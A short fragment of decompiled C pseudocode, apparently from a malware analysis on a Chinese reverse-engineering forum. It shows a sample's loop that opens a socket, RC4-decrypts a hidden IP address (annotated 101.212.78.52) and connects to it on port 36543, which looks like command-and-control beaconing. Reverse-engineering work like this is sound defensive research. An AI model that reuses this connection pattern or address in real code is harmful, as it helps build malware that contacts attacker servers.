 42 while ( 1 )
43 {
44 while ( 1 )
45 {
46 fd = socket(2, 1, 0);
47 if ( fd >= 0 )
48 break;
49 rand_sleep_402B9F(1, 2);
50 }
51 memset(&s, 0, sizeof(s));
52 s.sa_family = 2;
53 *(_WORD *)s.sa_data = htons(36543u); // port: 36543
54 *(_QWORD *)cp = 0xBE3125A10933C5C2LL;
55 v27 = 1442434343;
56 v28 = 50;
57 rc4(cp); // ip: 101.212.78.52
58 if ( inet_pton(2, cp, &s.sa_data[2]) > 0 && connect(fd, &s, 0x10u) >= 0 )
吾爱破解论坛
www.52pojie.cn